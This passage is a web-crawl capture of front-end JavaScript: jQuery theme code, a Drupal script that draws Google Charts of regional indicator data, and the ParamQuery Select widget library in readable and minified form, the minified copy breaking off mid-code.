								.parent().addClass('wrapper m_bottom_15').removeClass('m_bottom_10');
							item.find('figcaption').children('.fp_buttons').children('.half_column').addClass('f_xs_left w_xs_auto')
								.removeClass('half_column animate_fctr animate_fctl').children('a:not(.tooltip_container)').addClass('m_xs_right_8');
							item.find('.reviews').removeClass('d_none').addClass('d_inline_b');
							item.find('.product_description').removeClass('d_none').addClass('d_block');
						}
						shopContainer.isotope('layout');
						e.preventDefault();
					});

				},

				quantity : function(){

					var q = $('.quantity');
					q.on('click','button',function(){
						var self = $(this),
							data = self.data('count'),
							i = self.parent().children('input'),
							val = +i.val();
						if(data === "plus"){
							i.val(++val);
						}
						else{
							if(val == 1) return false;
							i.val(--val);	
						}
					});

				},

				firstLetter : function(){

					var dp = $('[class*="first_letter"]');
					dp.each(function(){
						var self = $(this),
						fl = self.text().charAt(0);
						self.text(self.text().substr(1)).prepend('<span class="fl color_pink circle t_align_c f_left d_block">'+fl+'</span>');
					});

				},

				ie9placeholder : function(){

					$('.ie9 [placeholder]').each(function(){

						var self = $(this),
							ph = self.attr('placeholder');

						self.val(ph);

						self.on('focus',function(){
							if($(this).val() == ph){
								$(this).val("");
							}
						}).on('blur',function(){
							if($(this).val() == ""){
								$(this).val(ph);
							}
						});

					});
				}
			}
		}

		Core.initialize();
	});

		$(window).load(function(){

			$.stickyMenu();
			$.sideMenu();
			$.responsiveMenu();
			$.backToTop(1000);
			$.correctImagesPosition();
			$.swapContainers();
			$.showSearchForm();

			if($(window).width() > 767){
				$.megaMenu();
			}
			if($('[class*="isotope_container"]').length) $('[class*="isotope_container"]').isotope('layout');

			// window resize event
			$(window).on('resize',function() {
				if($(window).width() > 767){
					$.megaMenu();
					$.backToTop(1000);
				}
				
			});
			$(window).afterResize(function(){
				$.correctImagesPosition();
				$.ellipsis();
				$.processResponsive();
				$.shareButtonsResponsive();
				$.swapContainers();
				if($('.sticky_footer').length) $.comingSoonFullScreen();
				if($('[class*="isotope_container"]').length){
					setTimeout(function(){
						$('[class*="isotope_container"]').isotope('layout');
					},600);
				}
				$.showSearchForm();
			});
		});

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_SsL3TJkf2W1Q0r1JeuA_M_HqSvT-XHk5MCmBbH6d2QM.js
body_size: 9388
content:
google.load("visualization", "1", {packages:["corechart","geomap","geochart","map","table"]});
(function ($) {
  Drupal.behaviors.sinia = {
    attach: function (context, settings) {
      $(document, context).ready(function () {
        // show graph by default
        var url = window.location.pathname;
        var nid = url.split('/').pop();
        drawGraphDefault(nid);
        // show graph after submit
        $("#edit-anios").pqSelect({
            multiplePlaceholder: 'Seleccionar años',
            checkbox: true, //adds checkbox to options
            width: 200
        }).pqSelect('open');

        $("#edit-series").pqSelect({
            multiplePlaceholder: 'Seleccionar regiones',
            checkbox: true, //adds checkbox to options
            width: 200
        }).pqSelect('open');

        $("#edit-tipo-grafico").pqSelect({
            multiplePlaceholder: 'Seleccionar gráfico',
            checkbox: true, //adds checkbox to options
            width: 200
        }).pqSelect('open');

        $('#sinia-display-data-form').submit(function(e){
          e.preventDefault();
          var params = $('#sinia-display-data-form').serialize();
          var url = Drupal.settings.basePath + "sinia/json/" + params;
          console.log(url);
          $.getJSON(url, function(jsondata) {
          drawGraph(jsondata);
          });
        });

        // code for tree
        $('.sinia-tree li ul').addClass("categorias-tree");
        //$('.sinia-tree li ul').hide();
        $('.sinia-tree li .leaf').click(function(){
          $(this).parent().find('ul').toggle();
          return false;
        });

      });
    }

  };
})(jQuery);



var drawGraphDefault = function(nid) {
  var url = Drupal.settings.basePath + "sinia/json/indicador=" + nid + "&tipo_grafico=ComboChart&last=1";
  jQuery.getJSON(url, function(jsondata) {
    drawGraph(jsondata);
  });
}

var drawGraph = function(jsondata){
  var data = new google.visualization.arrayToDataTable(jsondata.data);

  // BarChart, ComboChart, LineChart, AreaChart
  if (jsondata.tipo == 'AreaChart' ) {
   var options = {
          "title": "",
          "fontSize": '10',
          "height": '400',
          "vAxis": {"title": jsondata.medida , "titleTextStyle": {"color": 'black', "fontSize": '10'}},
          "hAxis": {"title": 'A\xf1o', "titleTextStyle": {"color": 'black', "fontSize": '10'}, "format": "0"},
        };
    var chart = new google.visualization.AreaChart(document.getElementById('google-chart'));
  }
  if (jsondata.tipo == 'ComboChart' ) {
     var options = {
          "title": "",
          "fontSize": '10',
          "height": '400',
          "vAxis": {"title": jsondata.medida, "titleTextStyle": {"color": 'black', "fontSize": '10'}},
          "hAxis": {"title": 'A\xf1o', "titleTextStyle": {"color": 'black', "fontSize": '10'}, "format": "0"},
          "chartArea": {"width":'75%', "height":'80%'},
          "seriesType": "bars"
        };
    var chart = new google.visualization.ComboChart(document.getElementById('google-chart'));
  }
  if (jsondata.tipo == 'BarChart') {
     var options = {
          "title": "",
          "fontSize": '10',
          "height": '400',
          "vAxis": {"title": jsondata.medida, "titleTextStyle": {"color": 'black', "fontSize": '10'}},
          "hAxis": {"title": 'A\xf1o', "titleTextStyle": {"color": 'black', "fontSize": '10'}, "format": "0"},
          "chartArea": {"width":'75%', "height":'80%'},
          "seriesType": "bars"
        };
    var chart = new google.visualization.BarChart(document.getElementById('google-chart'));
  }
  if (jsondata.tipo == 'LineChart' ) {
        var options = {
          title: "",
          curveType: 'function',
          height: 400,
          "vAxis": {"title": jsondata.medida, "titleTextStyle": {"color": 'black', "fontSize": '10'}},
          "hAxis": {"title": 'A\xf1o', "titleTextStyle": {"color": 'black', "fontSize": '10'}, "format": "0"},
          legend: { position: 'bottom' }
        };
    var chart = new google.visualization.LineChart(document.getElementById('google-chart'));
  }

  chart.draw(data, options);

  //jQuery("text:contains(" + options.title + ")").attr({'x':'40', 'y':'15'})
  jQuery("h1.with-tabs, h1.page-header").after("<div class=subtitle>(" + jsondata.medida + ")</div>");
}






;
/*!
 * ParamQuery Select v1.2.0
 *
 * Copyright (c) 2015 Paramvir Dhindsa (http://paramquery.com)
 * Released under GNU General Public License v3
 * http://paramquery.com/license
 *
 */
(function($) {    "use strict";    $.support.touch = 'ontouchend' in document;    var fn = {};    fn.options = function() {        var KC = $.ui.keyCode;        return {            radio: false,            singlePlaceholder: 'Select an option',            checkbox: false,            displayText: '{0} of {1} selected',            maxDisplay: 4,            maxSelect: 0,            multiplePlaceholder: 'Select options',            selectallText: 'Select All',            position: {                my: 'left top',                at: 'left bottom',                collision: 'flipfit'            },            kcOpen: [KC.DOWN, KC.ENTER, KC.UP],            deselect: true,            hoverCls: 'pq-state-hover',            search: true,            searchRule: 'contain',            selectCls: 'ui-state-highlight pq-state-select',            width: null,            maxSelectReach: null,            maxSelectExceed: null        };    }();    fn._setButtonWidth = function() {        var $select = this.element;        $select.show();        var o = this.options,            width = o.width ? o.width : $select[0].offsetWidth;        $select.hide();        this.$button.width(width);    };    fn._create = function() {        var that = this,                o = this.options,                $select = this.element,                name = $select.attr('name'),                multiple = $select.attr('multiple'),                $button = $(                ["<div class='pq-select-button pq-no-capture ui-widget ui-state-default ui-corner-all' ",                    " data-name='",name,"' tabindex='0'>",                (multiple ? "" : "<span class='ui-icon ui-icon-triangle-1-s'></span>"),                "<div class='pq-select-text'></div>",                "</div>"].join(""));        this.$button = $button;        this.multiple = multiple ? true : false;        this.selector = 'label.pq-select-option-label.ui-state-enable:visible';        this._setButtonWidth();        $select.after($button);        $button.attr("name", name);        $button.addClass($select.attr("class"));        $select.addClass("pq-select");        this._extractData();        this._createPopup();        this._createMenu();        $button.on({            click: function(evt) {                if(o.disabled) return;                var $parent = $(this).parent('.pq-select-item'),                        indx = parseInt($parent.attr("data-id"));                that.select(indx, false);                that.setText();                that.focus();                that.triggerChange();                return false;            }        }, '.ui-icon-close');        $button.on({            click: function(evt) {                if(o.disabled) return;                that.toggle();                return false;            },            focus: function(evt) {                if(o.disabled) return;                $(this).addClass('ui-state-hover');            },            blur: function(evt) {                $(this).removeClass('ui-state-hover');            },            mousedown: function(evt) {                if(o.disabled) return;                $(this).addClass('ui-state-active');            },            mouseup: function(evt) {                if(o.disabled) return;                $(this).removeClass('ui-state-active');            },            keydown: function(evt) {                if(o.disabled) return;                var keyCode = evt.keyCode,                        kcOpen = o.kcOpen,                        KC = $.ui.keyCode;                if ($.inArray(keyCode, kcOpen) !== -1) {                    that.open();                }                else if (keyCode === KC.ESCAPE) {                    that.close();                }                else if (keyCode === KC.SPACE) {                    that.toggle();                }            }        });        this.setText();        var EN = this.eventNamespace;        $(window).on("resize"+EN+" scroll"+EN, function(evt){            that.onWindowResize(evt);        });    };    fn.onWindowResize = function(){        this.close();    };    fn.focus = function() {        var that = this;        if (!$.support.touch) {            that.$search.focus();        }    };    $.paramquery = $.paramquery || {};    $.paramquery.scrollView = function($ele) {        var ele = $ele[0],                top = ele.offsetTop,                ht = ele.offsetHeight,                parent = ele.offsetParent,                scrollTop = parent.scrollTop,                htParent = parent.clientHeight;        if (ht + top > htParent + scrollTop) {            $(parent).scrollTop(ht + top - htParent);        }        else if (top < scrollTop) {            $(parent).scrollTop(top);        }    };    $.paramquery.pageMove = function($ele, selector, next) {        var $nextele,                ht = $ele[0].offsetHeight,                parent = $ele[0].offsetParent,                htParent = parent.clientHeight;        do {            $nextele = $ele[next ? 'nextAll' : 'prevAll'](selector);            if ($nextele.length) {                $nextele = $($nextele[0]);                ht += $nextele[0].offsetHeight;                $ele = $nextele;            }            else                break;        } while (ht < htParent)        $.paramquery.scrollView($ele);        return $ele;    };    fn._move = function(next) {        var $label = this.$lastlabelHighlight;        if ($label && $label.length) {            var $next = $label[next ? 'nextAll' : 'prevAll'](this.selector);            if ($next.length) {                $next = $($next[0]);                this._highlight($next);            }        }        else {            this._hightlight();        }    };    fn._onkeydown = function(evt) {        var keyCode = evt.keyCode,                KC = $.ui.keyCode;        if (keyCode === KC.DOWN || keyCode === KC.UP) {            this._move(keyCode === KC.DOWN);            return false;        }        else if (keyCode === KC.PAGE_DOWN || keyCode === KC.PAGE_UP) {            var $label = $.paramquery.pageMove(                    this.$lastlabelHighlight,                    this.selector,                    (keyCode === KC.PAGE_DOWN)                    );            this._highlight($label);            return false;        }        if (keyCode === KC.TAB) {            this.close();            return false;        }        else if (keyCode === KC.ESCAPE) {            this.close();        }        else if (keyCode === KC.ENTER) {            if (this.$lastlabelHighlight) {                this.$lastlabelHighlight.trigger('label_changed');                return false;            }        }    };    fn.search = function(val) {        var data = this.data,                searchRule = this.options.searchRule,                contain = searchRule === 'contain';        for (var i = 0, len = data.length; i < len; i++) {            var rowData = data[i],                    text = rowData.text.toUpperCase(),                    indx = text.indexOf(val);            rowData.searchIndx = null;            if (indx === -1) {                rowData.hidden = true;            }            else if (contain === false && indx > 0) {                rowData.hidden = true;            }            else {                rowData.hidden = false;                rowData.searchIndx = indx;            }        }    };    fn._onkeyupsearch = function(evt) {        var $input = $(evt.target),                val = $.trim($input.val()).toUpperCase(),                data = this.data,                keyCode = evt.keyCode,                KC = $.ui.keyCode,                arr = [KC.DOWN, KC.UP, KC.ENTER, KC.PAGE_DOWN, KC.PAGE_UP];        if ($.inArray(keyCode, arr) === -1) {            this.search(val);            this._createMenu();            this.positionPopup();        }    };    fn._onChange = function(indx, checked) {        var that = this,                o = that.options,                multiple = this.multiple,                maxSelect = o.maxSelect,                selIndx = that.selectIndx;        if (multiple) {            if (checked) {                if (maxSelect && selIndx.length >= maxSelect) {                    that._trigger('maxSelectExceed', null, {                        option: that.$options[indx]                    });                    that.focus();                    return false;                }            }        }        else if (selIndx.length) {            var prevIndx = selIndx[0];            if (indx === prevIndx) {                return false;            }            if (checked) {                this.select(prevIndx, false);            }        }        this.select(indx, checked);        that.setText();        that.setSelectAllState();        if (multiple) {            if (maxSelect && selIndx.length >= maxSelect) {                if (that._trigger('maxSelectReach', null, {                    option: that.$options[indx]                }) !== false) {                    that.close();                }            }            else {                that.focus();            }        }        else {            that.close();        }        this.triggerChange();    };    fn.setSelectAllState = function() {        var $chk = this.$popup.find(".pq-select-all input");        if ($chk.length) {            var data = this.data,                    enabled = 0,                    selectAll = 0;            for (var i = 0, len = data.length; i < len; i++) {                var rowData = data[i],                        selected = rowData.selected,                        disabled = rowData.disabled;                if (disabled) {                    continue;                }                enabled++;                if (selected) {                    selectAll++;                }            }            if (enabled === selectAll) {                $chk.prop('checked', true);            }            else {                $chk.prop('checked', false);            }        }    };    fn.getInstance = function() {        return {select: this};    };    fn.select = function(indx, add) {        var that = this,                selIndx = that.selectIndx,                o = this.options,                rowData = this.data[indx],                $option = $(that.$options[indx]),                $label = that.$popup.find("#pq-option-" + this.uuid + "-" + indx),                $input = $label.find("input");        $label[add ? 'addClass' : 'removeClass'](o.selectCls);        $input.prop('checked', add);        rowData.selected = add;        if (that.multiple) {            if (add) {                selIndx.push(indx);            }            else {                var indx2 = $.inArray(indx, selIndx);                selIndx.splice(indx2, 1);            }            $option.prop('selected', add);        }        else {            if (add) {                if(selIndx.length){                    this.data[selIndx[0]].selected=false;                }                selIndx[0] = indx;                $option.prop('selected', add);            }            else {                that.selectIndx = [0];                this.data[0].selected = true;                $(that.$options[0]).prop('selected', true);            }        }    };    fn.triggerChange = function() {        this.element.trigger('change');    };    fn._extractData = function() {        var data = this.data = [],                $select = this.element,                $options = $select.find('option,optgroup'),                grouping = false,                disabled_group = false,                optgroup;        this.$options = $select.find('option');        for (var i = 0, len = $options.length; i < len; i++) {            var option = $options[i],                    $option = $(option);            if (option.nodeName.toLowerCase() == 'optgroup') {                optgroup = $option.attr('label');                grouping = true;                disabled_group = $option.prop('disabled');                continue;            }            var selected = $option.prop('selected');            var disabled = $option.prop('disabled');            if(!disabled && grouping){                disabled = disabled_group;            }            var text = $option.text();            data.push({selected: selected, disabled: disabled, text: text, optgroup: optgroup });        }        this.grouping = grouping;    };    fn.refresh = function() {        this.search("");        this._setButtonWidth();        this._createPopup();        this._createMenu();        this.setText();    };    fn.refreshData = function() {        this._extractData();        this.refresh();    };    fn._createPopup = function() {        var that = this,                data = this.data,                o = this.options,                multiple = that.multiple,                searchHTML = "",                headerHTML = "";        if (multiple && o.selectallText && !o.maxSelect) {            headerHTML = ["<label class='pq-select-all ui-widget-header ui-corner-all'>",                "<span class='ui-icon ui-icon-close'></span>",                "<input type='checkbox' >",                o.selectallText,                "</label>"].join('');        }        if (o.search) {            searchHTML = ["<div class='pq-select-search-div ui-corner-all'>",                "<span class='ui-icon ui-icon-search' />",                "<div class='pq-select-search-div1'>",                "<input type='text' class='pq-select-search-input' autocomplete='off' />",                "</div>",                "</div>"].join("");        }        var $popupCont = $(["<div class='pq-select-popup-cont'>",            "<div class='pq-select-popup ui-widget-content ui-corner-all'>",            headerHTML,            searchHTML,            "</div><div class='pq-select-shadow-fix'></div></div>"].join(''));        $popupCont.css({"font-family": this.$button.css("font-family"),            "font-size": this.$button.css("font-size")});        var $popup = $popupCont.children("div.pq-select-popup");        $popup.on({            keydown: function(evt) {                return that._onkeydown(evt);            }        });        $popup.find('.ui-icon-close').on({            click: function(evt) {                that.close();                return false;            }        });        $popup.on({            change: function(evt) {                var $select = that.element,                        $input = $(this),                        checked = $input.prop('checked') ? true : false,                        data = that.data,                        $options = that.$options;                for (var i = 0; i < data.length; i++) {                    var rowData = data[i];                    if (!rowData.disabled && rowData.selected !== checked) {                        rowData.selected = checked;                        $($options[i]).prop('selected', checked);                    }                }                that._createMenu();                that.setText();                that.focus();                that.triggerChange();            }        }, 'label.pq-select-all input');        $popup.on({            mouseenter: function(evt) {                that._highlight($(this));            },            label_changed: function(evt) {                var $label = $(this),                        id = $label.attr("id");                if (id) {                    var checked = $label.hasClass(o.selectCls) ? false : true,                            indx = parseInt(id.split("-")[3]);                    return that._onChange(indx, checked);                }            }        }, 'label.pq-select-option-label.ui-state-enable');        if((multiple && o.checkbox) || (!multiple && o.radio)){            $popup.on({                click: function(){                    var $label = $(this).closest('label');                    $label.trigger('label_changed');                }            },'label.pq-select-option-label.ui-state-enable input');        }        else{            $popup.on({                click: function(evt) {                    $(this).trigger('label_changed');                }            }, 'label.pq-select-option-label.ui-state-enable');        }        if (this.$popupCont) {            this.$popupCont.remove();        }        this.$popupCont = $popupCont;        this.$popup = $popup;        this.$search = $popup.find(".pq-select-search-input").on({            keyup: function(evt) {                return that._onkeyupsearch(evt);            }        });        $(document.body).append($popupCont);        this.setSelectAllState();    };    fn._createMenu = function() {        var that = this,            data = this.data,            uuid = this.uuid,            o = this.options,            searchIndx,            searchLen = o.search ? $.trim(this.$search.val()).length : 0,            selectCls = ' ' + o.selectCls + ' ',            multiple = that.multiple,            type = multiple ? (o.checkbox ? 'type="checkbox"' : "") : (o.radio ? 'type="radio"' : ""),            textCls = type ? "pq-left-input" : (this.grouping ? "pq-left-group" : ""),            disabled, disabledCls,            selectIndx = that.selectIndx = [],            li = [],            poptgroup;        for (var i = 0; i < data.length; i++) {            var rowData = data[i],                disabled = rowData.disabled,                selected = rowData.selected,                text = rowData.text,                optgroup = rowData.optgroup;            if (selected) {                selectIndx.push(i);            }            if (rowData.hidden) {                continue;            }            if (poptgroup !== optgroup) {                li.push("<div class='pq-select-optgroup'>", optgroup, "</div>");                poptgroup = optgroup;            }            var                    checkedAttr = selected ? ' checked="checked" ' : "",                    checkedCls = selected ? selectCls : "",                    disabledAttr = disabled ? ' disabled="disabled" ' : "",                    disabledCls = disabled ? "ui-state-disabled" : "ui-state-enable",                    style = "";            if (i === 0 && text === "") {                continue;            }            if (searchLen) {                searchIndx = rowData.searchIndx;                text = text.substr(0, searchIndx) +                        "<span class='pq-select-search-highlight'>" +                        text.substr(searchIndx, searchLen) + "</span>" +                        text.substr(searchIndx + searchLen, text.length);            }            li.push(                    "<label class='pq-select-option-label ", checkedCls, disabledCls, "'",                    style, " id='pq-option-", uuid, "-", i, "'>",                    type ? ("<input " + type + " " + checkedAttr + disabledAttr + " >") : "",                    "<span class='", textCls, "'>", text, "</span>",                    "</label>"                    );        }        var $menu = $(["<div class='pq-select-menu' >",            li.join(''),            "</div>"].join(""));        if (this.$menu) {            this.$menu.remove();        }        this.$popup.append($menu);        delete this.$lastlabelHighlight;        this.$menu = $menu;        this._highlight();    };    fn._highlight = function($label) {        var hoverCls = this.options.hoverCls;        if (!$label || !$label.length) {            $label = this.$menu.find("label.pq-select-option-label.ui-state-enable:visible:first");        }        if ($label.length) {            if (this.$lastlabelHighlight) {                this.$lastlabelHighlight.removeClass(hoverCls);            }            $label.addClass(hoverCls);            this.$lastlabelHighlight = $label;            $.paramquery.scrollView($label);        }    };    fn._setPopupWidth = function() {        var width = this.$button[0].offsetWidth;        this.$popupCont.width(width);    };    fn.positionPopup = function() {        var o = this.options,            $button = this.$button,            position = $.extend({ of: $button }, o.position),            $popupCont = this.$popupCont;        this._setPopupWidth();        $popupCont.position(position);    };    fn.isOpen = function() {        if (this.$popupCont && this.$popupCont.css("display")=="block") {            return true;        }        return false;    };    fn.open = function() {        var that = this,                $popupCont = this.$popupCont,                $menu = this.$menu,                selectIndx = this.selectIndx;        if (this.isOpen()) {            return false;        }        $popupCont.show();        this.positionPopup();        this._highlight();        $(document).on('mousedown' + that.eventNamespace, function(evt) {            var $target = $(evt.target);            if ($target.closest(that.$popup).length || $target.closest(that.$button).length) {            }            else {                that.close();            }        });        if (this.options.search) {            that.focus();        }        else {            $popupCont.attr("tabindex", "-1").focus();        }    };    fn.setText = function() {        var $button = this.$button,                $selectText = $button.find('.pq-select-text'),                $select = this.element,                o = this.options,                deselect = o.deselect,                data = this.data,                clsItem = 'pq-select-item ui-corner-all ui-state-default',                tmpl = function(indx) {                    if (deselect) {                        return ["<span class='", clsItem, "' data-id = '", indx, "'>",                            "<span class='ui-icon ui-icon-close'></span>",                            "<span class='pq-select-item-text'>", data[indx].text, "</span>",                            "</span>"].join("");                    }                    else {                        return data[indx].text;                    }                },                selectIndx = this.selectIndx,                text;        if (this.multiple) {            $button.addClass('pq-select-multiple');            var selLen = selectIndx.length,                    maxDisplay = o.maxDisplay,                    total = data.length;            if (selLen > 0) {                if (selLen <= maxDisplay) {                    var arr = [];                    for (var i = 0; i < selLen; i++) {                        var indx = selectIndx[i];                        arr.push(tmpl(indx));                    }                    if (deselect) {                        text = arr.join("");                    }                    else {                        text = arr.join(", ");                    }                }                else {                    text = o.displayText;                    text = text.replace("{0}", selectIndx.length);                    text = text.replace("{1}", total);                }            }            else {                text = $select.attr('data-placeholder');                if (!text) {                    text = o.multiplePlaceholder;                }            }        }        else {            $button.addClass('pq-select-single');            $selectText.css("maxWidth", $button.width() - 16);            var indx = selectIndx[0],                    text = data[indx].text;            if (text != null && text !== "") {                text = tmpl(indx);                if (deselect) {                }            }            else {                text = $select.attr('data-placeholder');                if (!text) {                    text = o.singlePlaceholder;                }            }        }        $selectText.html(text);        if (!this.multiple) {            $selectText.find(".pq-select-item-text")                    .css({"maxWidth": $button.width() - 35});        }        this.positionPopup();    };    fn.close = function(obj) {        if (this.isOpen()) {            obj = obj || {};            if (obj.focus !== false) {                this.$button.focus();            }            this.$popupCont.hide();        }        $(document).off(this.eventNamespace);    };    fn.toggle = function() {        if (this.isOpen()) {            this.close();        }        else {            this.open();        }    };    fn.disable = function() {        this.option({disabled: true});    };    fn.enable = function() {        this.option({disabled: false});    };    fn._destroy = function() {        this.$popupCont.remove();        this.$button.remove();        this.element.removeClass("pq-select").show();        var EN = this.eventNamespace;        $(document).off(EN);        $(window).off(EN);    };    fn.destroy = function() {        this._super();        for (var key in this) {            delete this[key];        }    };    fn._setOption = function(key, value) {        if(key=="disabled"){            if(value===true){                this.close();                this.$button.addClass('ui-state-disabled');            }            else if(value===false){                this.$button.removeClass('ui-state-disabled');            }        }        this._super( key, value);    };    $.widget('paramquery.pqSelect', fn);})(jQuery);;
/*!
 * ParamQuery Select v1.2.0
 *
 * Copyright (c) 2015 Paramvir Dhindsa (http://paramquery.com)
 * Released under GNU General Public License v3
 * http://paramquery.com/license
 *
 */
!function(a){"use strict";a.support.touch="ontouchend"in document;var b={};b.options=function(){var b=a.ui.keyCode;return{radio:!1,singlePlaceholder:"Select an option",checkbox:!1,displayText:"{0} of {1} selected",maxDisplay:4,maxSelect:0,multiplePlaceholder:"Select options",selectallText:"Select All",position:{my:"left top",at:"left bottom",collision:"flipfit"},kcOpen:[b.DOWN,b.ENTER,b.UP],deselect:!0,hoverCls:"pq-state-hover",search:!0,searchRule:"contain",selectCls:"ui-state-highlight pq-state-select",width:null,maxSelectReach:null,maxSelectExceed:null}}(),b._setButtonWidth=function(){var a=this.element;a.show();var b=this.options,c=b.width?b.width:a[0].offsetWidth;a.hide(),this.$button.width(c)},b._create=function(){var b=this,c=this.options,d=this.element,e=d.attr("name"),f=d.attr("multiple"),g=a(["<div class='pq-select-button pq-no-capture ui-widget ui-state-default ui-corner-all' "," data-name='",e,"' tabindex='0'>",f?"":"<span class='ui-icon ui-icon-triangle-1-s'></span>","<div class='pq-select-text'></div>","</div>"].join(""));this.$button=g,this.multiple=f?!0:!1,this.selector="label.pq-select-option-label.ui-state-enable:visible",this._setButtonWidth(),d.after(g),g.attr("name",e),g.addClass(d.attr("class")),d.addClass("pq-select"),this._extractData(),this._createPopup(),this._createMenu(),g.on({click:function(){if(!c.disabled){var d=a(this).parent(".pq-select-item"),e=parseInt(d.attr("data-id"));return b.select(e,!1),b.setText(),b.focus(),b.triggerChange(),!1}}},".ui-icon-close"),g.on({click:function(){return c.disabled?void 0:(b.toggle(),!1)},focus:function(){c.disabled||a(this).addClass("ui-state-hover")},blur:function(){a(this).removeClass("ui-state-hover")},mousedown:function(){c.disabled||a(this).addClass("ui-state-active")},mouseup:function(){c.disabled||a(this).removeClass("ui-state-active")},keydown:function(d){if(!c.disabled){var e=d.keyCode,f=c.kcOpen,g=a.ui.keyCode;-1!==a.inArray(e,f)?b.open():e===g.ESCAPE?b.close():e===g.SPACE&&b.toggle()}}}),this.setText();var h=this.eventNamespace;a(window).on("resize"+h+" scroll"+h,function(a){b.onWindowResize(a)})},b.onWindowResize=function(){this.close()},b.focus=function(){var b=this;a.support.touch||b.$search.focus()},a.paramquery=a.paramquery||{},a.paramquery.scrollView=function(b){var c=b[0],d=c.offsetTop,e=c.offsetHeight,f=c.offsetParent,g=f.scrollTop,h=f.clientHeight;e+d>h+g?a(f).scrollTop(e+d-h):g>d&&a(f).scrollTop(d)},a.paramquery.pageMove=function(b,c,d){var e,f=b[0].offsetHeight,g=b[0].offsetParent,h=g.clientHeight;do{if(e=b[d?"nextAll":"prevAll"](c),!e.length)break;e=a(e[0]),f+=e[0].offsetHeight,b=e}while(h>f);return a.paramquery.scrollView(b),b},b._move=function(b){var c=this.$lastlabelHighlight;if(c&&c.length){var d=c[b?"nextAll":"prevAll"](this.selector);d.length&&(d=a(d[0]),this._highlight(d))}else this._hightlight()},b._onkeydown=function(b){var c=b.keyCode,d=a.ui.keyCode;if(c===d.DOWN||c===d.UP)return this._move(c===d.DOWN),!1;if(c===d.PAGE_DOWN||c===d.PAGE_UP){var e=a.paramquery.pageMove(this.$lastlabelHighlight,this.selector,c===d.PAGE_DOWN);return this._highlight(e),!1}if(c===d.TAB)return this.close(),!1;if(c===d.ESCAPE)this.close();else if(c===d.ENTER&&this.$lastlabelHighlight)return this.$lastlabelHighlight.trigger("label_changed"),!1},b.search=function(a){for(var b=this.data,c=this.options.searchRule,d="contain"===c,e=0,f=b.length;f>e;e++){var g=b[e],h=g.text.toUpperCase(),i=h.indexOf(a);g.searchIndx=null,-1===i?g.hidden=!0:d===!1&&i>0?g.hidden=!0:(g.hidden=!1,g.searchIndx=i)}},b._onkeyupsearch=function(b){var c=a(b.target),d=a.trim(c.val()).toUpperCase(),e=(this.data,b.keyCode),f=a.ui.keyCode,g=[f.DOWN,f.UP,f.ENTER,f.PAGE_DOWN,f.PAGE_UP];-1===a.inArray(e,g)&&(this.search(d),this._createMenu(),this.positionPopup())},b._onChange=function(a,b){var c=this,d=c.options,e=this.multiple,f=d.maxSelect,g=c.selectIndx;if(e){if(b&&f&&g.length>=f)return c._trigger("maxSelectExceed",null,{option:c.$options[a]}),c.focus(),!1}else if(g.length){var h=g[0];if(a===h)return!1;b&&this.select(h,!1)}this.select(a,b),c.setText(),c.setSelectAllState(),e?f&&g.length>=f?c._trigger("maxSelectReach",null,{option:c.$options[a]})!==!1&&c.close():c.focus():c.close(),this.triggerChange()},b.setSelectAllState=function(){var a=this.$popup.find(".pq-select-all input");if(a.length){for(var b=this.data,c=0,d=0,e=0,f=b.length;f>e;e++){var g=b[e],h=g.selected,i=g.disabled;i||(c++,h&&d++)}c===d?a.prop("checked",!0):a.prop("checked",!1)}},b.getInstance=function(){return{select:this}},b.select=function(b,c){var d=this,e=d.selectIndx,f=this.options,g=this.data[b],h=a(d.$options[b]),i=d.$popup.find("#pq-option-"+this.uuid+"-"+b),j=i.find("input");if(i[c?"addClass":"removeClass"](f.selectCls),j.prop("checked",c),g.selected=c,d.multiple){if(c)e.push(b);else{var k=a.inArray(b,e);e.splice(k,1)}h.prop("selected",c)}else c?(e.length&&(this.data[e[0]].selected=!1),e[0]=b,h.prop("selected",c)):(d.selectIndx=[0],this.data[0].selected=!0,a(d.$options[0]).prop("selected",!0))},b.triggerChange=function(){this.element.trigger("change")},b._extractData=function(){var b,c=this.data=[],d=this.element,e=d.find("option,optgroup"),f=!1,g=!1;this.$options=d.find("option");for(var h=0,i=e.length;i>h;h++){var j=e[h],k=a(j);if("optgroup"!=j.nodeName.toLowerCase()){var l=k.prop("selected"),m=k.prop("disabled");!m&&f&&(m=g);var n=k.text();c.push({selected:l,disabled:m,text:n,optgroup:b})}else b=k.attr("label"),f=!0,g=k.prop("disabled")}this.grouping=f},b.refresh=function(){this.search(""),this._setButtonWidth(),this._createPopup(),this._createMenu(),this.setText()},b.refreshData=function(){this._extractData(),this.refresh()},b._createPopup=function(){var b=this,c=(this.data,this.options),d=b.multiple,e="",f="";d&&c.selectallText&&!c.maxSelect&&(f=["<label class='pq-select-all ui-widget-header ui-corner-all'>","<span class='ui-icon ui-icon-close'></span>","<input type='checkbox' >",c.selectallText,"</label>"].join("")),c.search&&(e=["<div class='pq-select-search-div ui-corner-all'>","<span class='ui-icon ui-icon-search' />","<div class='pq-select-search-div1'>","<input type='text' class='pq-select-search-input' autocomplete='off' />","</div>","</div>"].join(""));var g=a(["<div class='pq-select-popup-cont'>","<div class='pq-select-popup ui-widget-content ui-corner-all'>",f,e,"</div><div class='pq-select-shadow-fix'></div></div>"].join(""));g.css({"font-family":this.$button.css("font-family"),"font-size":this.$button.css("font-size")});var h=g.children("div.pq-select-popup");h.on({keydown:function(a){return b._onkeydown(a)}}),h.find(".ui-icon-close").on({click:function(){return b.close(),!1}}),h.on({change:function(){for(var c=(b.element,a(this)),d=c.prop("checked")?!0:!1,e=b.data,f=b.$options,g=0;g<e.length;g++){var h=e[g];h.disabled||h.selected===d||(h.selected=d,a(f[g]).prop("selected",d))}b._createMenu(),b.setText(),b.focus(),b.triggerChange()}},"label.pq-select-all input"),h.on({mouseenter:function(){b._highlight(a(this))},label_changed:function(){var d=a(this),e=d.attr("id");if(e){var f=d.hasClass(c.selectCls)?!1:!0,g=parseInt(e.split("-")[3]);return b._onChange(g,f)}}},"label.pq-select-option-label.ui-state-enable"),d&&c.checkbox||!d&&c.radio?h.on({click:function(){var b=a(this).closest("label");b.trigger("label_changed")}},"label.pq-select-option-label.ui-state-enable input"):h.on({click:function(){a(this).trigger("label_changed")}},"label.pq-select-option-label.ui-state-enable"),this.$popupCont&&this.$popupCont.remove(),this.$popupCont=g,this.$popup=h,this.$search=h.find(".pq-select-search-input").on({keyup:function(a){return b._onkeyupsearch(a)}}),a(document.body).append(g),this.setSelectAllState()},b._createMenu=function(){for(var 